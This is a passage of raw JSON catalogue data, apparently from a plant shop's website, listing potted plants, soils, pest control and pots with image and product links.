14cm ","name":"Albizia Lebbeck 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744785550.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/albizia-lebbeck-14cm\/sul92680"},{"id":"46616","city":"Babe Roses 14cm ","name":"Babe Roses 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744785684.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/babe-roses-14cm\/sul03286"},{"id":"46618","city":"Bauhinia 25cm ","name":"Bauhinia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744785822.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/bauhinia-25cm\/sul23618"},{"id":"46620","city":"Bougainvillea Ball Shape 35cm","name":"Bougainvillea Ball Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744786098.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-ball-shape-35cm\/sul87024"},{"id":"46622","city":"Bougainvillea Ball Shape 45cm","name":"Bougainvillea Ball Shape 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744786376.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-ball-shape-45cm\/sul28940"},{"id":"46624","city":"Bougainvillea Climbing 25cm","name":"Bougainvillea Climbing 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744786503.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climbing-25cm\/sul51042"},{"id":"46626","city":"Bougainvillea Climbing Compact 25cm","name":"Bougainvillea Climbing Compact 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744786955.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climbing-compact-25cm\/sul90375"},{"id":"46628","city":"Bougainvillea Dwarf 45cm","name":"Bougainvillea Dwarf 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744787058.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-dwarf-45cm\/sul91658"},{"id":"46630","city":"Bougainvillea Dwarf Red 14cm","name":"Bougainvillea Dwarf Red 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744789226.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-dwarf-red-14cm\/sul57368"},{"id":"46632","city":"Bougainvillea Glabra 35cm","name":"Bougainvillea Glabra 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744790711.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-glabra-35cm\/sul91584"},{"id":"46634","city":"Bougainvillea Glabra Ball Shape 35cm","name":"Bougainvillea Glabra Ball Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744790871.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-glabra-ball-shape-35cm\/sul13026"},{"id":"46636","city":"Bougainvillea Pyramidal Shape 30cm","name":"Bougainvillea Pyramidal Shape 30cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744790975.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-pyramidal-shape-30cm\/sul10239"},{"id":"46638","city":"Bougainvillea Pyramidal Shape 45cm","name":"Bougainvillea Pyramidal Shape 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744791091.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-pyramidal-shape-45cm\/sul04581"},{"id":"46640","city":"Bougainvillea Shrup 1 Inche 35cm","name":"Bougainvillea Shrup 1 Inche 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744791248.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-shrup-1-inche-35cm\/sul47590"},{"id":"46642","city":"Callistemon 14cm","name":"Callistemon 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792037.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/callistemon-14cm\/sul41250"},{"id":"46644","city":"Canna 14cm ","name":"Canna 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792156.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/canna-14cm\/sul01529"},{"id":"46646","city":"Carmona 25cm","name":"Carmona 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792270.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carmona-25cm\/sul65714"},{"id":"46648","city":"Carmona Ball Shape 35cm ","name":"Carmona Ball Shape 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792450.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carmona-ball-shape-35cm\/sul62407"},{"id":"46650","city":"Carmona Pyramidal Shape 25 Cm","name":"Carmona Pyramidal Shape 25 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792559.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carmona-pyramidal-shape-25-cm\/sul85193"},{"id":"46652","city":"Carmona Pyramidal Shape 35cm","name":"Carmona Pyramidal Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792689.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carmona-pyramidal-shape-35cm\/sul89154"},{"id":"46654","city":"Curry Tree 14cm ","name":"Curry Tree 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744792903.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/curry-tree-14cm\/sul17398"},{"id":"46656","city":"Duranta Green Vertical Shape 25cm ","name":"Duranta Green Vertical Shape 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744793012.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta-green-vertical-shape-25cm\/sul58360"},{"id":"46658","city":"Indian Tecoma 25cm ","name":"Indian Tecoma 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744793283.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/indian-tecoma-25cm\/sul89130"},{"id":"46660","city":"Mashmom 25cm ","name":"Mashmom 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744793696.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/mashmom-25cm\/sul81476"},{"id":"46662","city":"Moria 25cm (Production)","name":"Moria 25cm (Production)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744793913.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/moria-25cm-production\/sul32068"},{"id":"46664","city":"Nerume Oleander 14cm ","name":"Nerume Oleander 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744794028.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/nerume-oleander-14cm\/sul70913"},{"id":"46666","city":"Nerume Oleander 25cm ","name":"Nerume Oleander 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744794144.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/nerume-oleander-25cm\/sul50689"},{"id":"46668","city":"Plumeria Obtusa 25cm","name":"Plumeria Obtusa 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744802392.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/plumeria-obtusa-25cm\/sul16280"},{"id":"46670","city":"Plumeria Obtusa 35cm ","name":"Plumeria Obtusa 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744802498.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/plumeria-obtusa-35cm\/sul15237"},{"id":"46672","city":"Rosemary 14cm ","name":"Rosemary 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744802625.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/rosemary-14cm\/sul07215"},{"id":"46676","city":"Sansevieria 25cm ","name":"Sansevieria 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744802847.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hydro-plants\/sansevieria-25cm\/sul50986"},{"id":"46678","city":"Stonia 35 Cm","name":"Stonia 35 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744803064.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/stonia-35-cm\/sul14276"},{"id":"46680","city":"Sufsaf 25cm","name":"Sufsaf 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744803195.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/sufsaf-25cm\/sul36807"},{"id":"46682","city":"Tecomaria 25cm ","name":"Tecomaria 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744803728.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/tecomaria-25cm\/sul85793"},{"id":"46684","city":"Lantana Camara 25 Cm","name":"Lantana Camara 25 Cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744803874.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lantana-camara-25-cm\/sul82170"},{"id":"46690","city":"Chinese Citrus Reticulata 25cm","name":"Chinese Citrus Reticulata 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806271.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/chinese-citrus-reticulata-25cm\/sul98067"},{"id":"46692","city":"Citrus Aurantium 25cm ","name":"Citrus Aurantium 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806375.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/citrus-aurantium-25cm\/sul67301"},{"id":"46694","city":"Citrus Medica Var Spanish Big","name":"Citrus Medica Var Spanish Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806481.JPG","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/citrus-medica-var-spanish-big\/sul16879"},{"id":"46696","city":"Citrus Sinensis 25cm ","name":"Citrus Sinensis 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806581.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/citrus-sinensis-25cm\/sul67014"},{"id":"46698","city":"Euphorbia Milii 25cm ","name":"Euphorbia Milii 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806694.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/euphorbia-milii-25cm\/sul49706"},{"id":"46700","city":"Ficus Benghalensis 25cm ","name":"Ficus Benghalensis 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806804.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/ficus-benghalensis-25cm\/sul75392"},{"id":"46702","city":"Jasmine Badalya 25cm ","name":"Jasmine Badalya 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744806906.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/jasmine-badalya-25cm\/sul31957"},{"id":"46704","city":"Pennisetum Red 14cm ","name":"Pennisetum Red 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744807148.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/pennisetum-red-14cm\/sul92154"},{"id":"46706","city":"Albizia Lebbeck 1.5 Inch Local Production ","name":"Albizia Lebbeck 1.5 Inch Local Production ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744807343.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/albizia-lebbeck-15-inch-local-production\/sul45867"},{"id":"46708","city":"Ananas Green 25cm ","name":"Ananas Green 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744807557.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ananas-green-25cm\/sul81472"},{"id":"46714","city":"Neem Oil 50ml \u2013 Organic Pest Control","name":"Neem Oil 50ml \u2013 Organic Pest Control","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744884343.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/neemoil50mle28093organicpestcontrol\/kmt48061"},{"id":"46718","city":"Cupressus ","name":"Cupressus ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744886773.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/cupressus\/gro74981"},{"id":"46720","city":"Coco + Perlite 10L","name":"Coco + Perlite 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744886949.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/coco2bperlite10l\/kmt95643"},{"id":"46722","city":"Anthurium","name":"Anthurium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744887592.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/anthurium\/gro04162"},{"id":"46724","city":"Ficus elastica","name":"Ficus elastica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744892122.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-elastica\/gro79412"},{"id":"46726","city":"Ficus elastica tineke","name":"Ficus elastica tineke","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744892422.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-elastica-tineke\/gro06249"},{"id":"46728","city":"Aglaonema Red","name":"Aglaonema Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744894937.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-red\/gro49735"},{"id":"46730","city":"Bougainvillea Pyramidal Shape 35cm","name":"Bougainvillea Pyramidal Shape 35cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745045060.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-pyramidal-shape-35cm\/sul94205"},{"id":"46732","city":"Bougainvillea Vertical 45cm ","name":"Bougainvillea Vertical 45cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745045359.JPG","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/bougainvillea-vertical-45cm\/sul17936"},{"id":"46734","city":"Canna Variegated 25cm ","name":"Canna Variegated 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745045724.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/canna-variegated-25cm\/sul41903"},{"id":"46736","city":"Carmona 14cm ","name":"Carmona 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745045842.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/carmona-14cm\/sul81403"},{"id":"46738","city":"Carmona Rectangular Shape 80cm","name":"Carmona Rectangular Shape 80cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745045989.JPG","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/carmona-rectangular-shape-80cm\/sul19270"},{"id":"46740","city":"Citrus Reticulata Morkite 25cm ","name":"Citrus Reticulata Morkite 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745046109.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/citrus-reticulata-morkite-25cm\/sul86517"},{"id":"46742","city":"Didonia 14cm ","name":"Didonia 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745046241.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/didonia-14cm\/sul20689"},{"id":"46744","city":"Didonia 25cm","name":"Didonia 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745046364.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/didonia-25cm\/sul41036"},{"id":"46746","city":"Fig Zafiro 25cm ","name":"Fig Zafiro 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745046718.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/fig-zafiro-25cm\/sul18745"},{"id":"46748","city":"Kumquat 25cm ","name":"Kumquat 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745046813.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/kumquat-25cm\/sul18956"},{"id":"46750","city":"Kumquat Spanish Big 50cm","name":"Kumquat Spanish Big 50cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745047113.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/kumquat-spanish-big-50cm\/sul17053"},{"id":"46752","city":"Lemon Shahry 25cm ","name":"Lemon Shahry 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745047294.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/lemon-shahry-25cm\/sul13685"},{"id":"46754","city":"Nerume Oleander 35cm ","name":"Nerume Oleander 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745049679.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/nerume-oleander-35cm\/sul03825"},{"id":"46758","city":"Parkinsonia 25cm ","name":"Parkinsonia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745049933.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/parkinsonia-25cm\/sul23540"},{"id":"46760","city":"Pomegranate Punica Granatum 14cm ","name":"Pomegranate Punica Granatum 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745050919.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pomegranate-punica-granatum-14cm\/sul02943"},{"id":"46762","city":"Ficus lyrata","name":"Ficus lyrata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745052518.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-lyrata\/gro68324"},{"id":"46764","city":"Organic Coco Coir Brick 10L","name":"Organic Coco Coir Brick 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745056617.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/organic-coco-coir-brick-10l\/pla80431"},{"id":"46766","city":"Coco + Perlite 10L","name":"Coco + Perlite 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745056909.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/coco-perlite-10l\/pla98124"},{"id":"46768","city":"Spathiphyllum","name":"Spathiphyllum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745060611.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/spathiphyllum\/gro45203"},{"id":"46770","city":"Spanish Fig 25cm ","name":"Spanish Fig 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745061193.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/spanish-fig-25cm\/sul41058"},{"id":"46772","city":"Tecomaria 35cm ","name":"Tecomaria 35cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745061325.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/tecomaria-35cm\/sul56098"},{"id":"46774","city":"Ficus Bonsai Big","name":"Ficus Bonsai Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745063673.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-bonsai-big\/gro02681"},{"id":"46776","city":"Ficus Bonsai medium","name":"Ficus Bonsai medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745064562.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-bonsai-medium\/gro12485"},{"id":"46784","city":"Cifo Cicatrin+ Plant Sealant 250g","name":"Cifo Cicatrin+ Plant Sealant 250g","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745231482.PNG","url":"https:\/\/mashatel.me\/category\/garden-services\/propogation-and-seed-starting\/mastice-cicatrizzante-cicatrin-plus\/pla28413"},{"id":"46804","city":"Sunflower bouquet","name":"Sunflower bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745406495.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/sunflower-bouquet\/flo53461"},{"id":"46813","city":"Epipremnum Marble king - Varigated Pothos","name":"Epipremnum Marble king - Varigated Pothos","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745483971.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/epipremnum-marble-king-varigated-pothos\/pla62401"},{"id":"46819","city":"Philodendron Billietiae - Rare Plant","name":"Philodendron Billietiae - Rare Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745485419.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/philodendron-billietiae-rare-plant\/pla74835"},{"id":"46821","city":"Philodendron Cordatum Green","name":"Philodendron Cordatum Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745485765.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/philodendron-cordatum-green\/pla67418"},{"id":"46827","city":"Strelitzia Nicolai 1pp - Bird of Paradise Plant","name":"Strelitzia Nicolai 1pp - Bird of Paradise Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745489641.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/strelitzia-nicolai-1pp-bird-of-paradise-plant\/pla15649"},{"id":"46829","city":"Strelitzia Nicolai 220cm","name":"Strelitzia Nicolai 220cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1765808594.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/strelitzia-nicolai-2pp-bird-of-paradise-plant\/pla69035"},{"id":"46831","city":"Strelitzia Nicolai 3pp - Bird of Paradise Plant","name":"Strelitzia Nicolai 3pp - Bird of Paradise Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745489928.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/palms1\/strelitzia-nicolai-3pp-bird-of-paradise-plant\/pla23468"},{"id":"46833","city":"Tillandsia Usneoides - Air Plant - Spanish moss","name":"Tillandsia Usneoides - Air Plant - Spanish moss","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745490104.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/tillandsia-usneoides-air-plant-spanish-moss\/pla65302"},{"id":"46839","city":"Murraya koenigii pot-30","name":"Murraya koenigii pot-30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745739853.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/murraya-koenigii-pot-30\/gro92604"},{"id":"46859","city":"QUINA- pot 30 cm","name":"QUINA- pot 30 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745749222.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/quina-pot-30-cm\/gro17629"},{"id":"46861","city":"papaya","name":"papaya","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745750476.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/papaya\/gro53780"},{"id":"46863","city":"Jasmine Moroccan","name":"Jasmine Moroccan","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745751585.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/jasmine-moroccan\/gro09587"},{"id":"46865","city":"Cupressus macrocarpa","name":"Cupressus macrocarpa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745752829.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cupressus-macrocarpa\/gro41862"},{"id":"46876","city":"Ficus Panda 3 Round domes","name":"Ficus Panda 3 Round domes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746008796.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-panda-3-round-domes\/gro73981"},{"id":"46878","city":"Ficus Panda 3 Round domes With pot","name":"Ficus Panda 3 Round domes With pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762932299.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-panda-3-round-domes-with-pot\/gro71905"},{"id":"46880","city":"Ficus Benjamina with pot","name":"Ficus Benjamina with pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1761038551.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-benjamina-with-pot\/gro61593"},{"id":"46882","city":"Ficus Benjamina with Fiber pot","name":"Ficus Benjamina with Fiber pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1761039198.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/ficus-benjamina-with-fiber-pot\/gro70163"},{"id":"46884","city":" Aglaonema Red With Metal Pot","name":" Aglaonema Red With Metal Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749458270.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/aglaonema-red-with-metal-pot\/gro05879"},{"id":"46886","city":" Aglaonema Red With Pot","name":" Aglaonema Red With Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749458582.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/aglaonema-red-with-pot\/gro21987"},{"id":"46892","city":"Spathiphyllum With pot","name":"Spathiphyllum With pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746092542.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/spathiphyllum-with-pot\/gro83567"},{"id":"46894","city":"Spathiphyllum With golden pot","name":"Spathiphyllum With golden pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746092666.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-20\/spathiphyllum-with-golden-pot\/gro41578"},{"id":"46896","city":"Anthurium With golden pot","name":"Anthurium With golden pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746094056.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/anthurium-with-golden-pot\/gro59372"},{"id":"46898","city":"Anthurium with silver pot","name":"Anthurium with silver pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1746094201.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/anthurium-with-silver-pot\/gro24530"},{"id":"46901","city":"Spathiphyllum With fiber pot","name":"Spathiphyllum With fiber 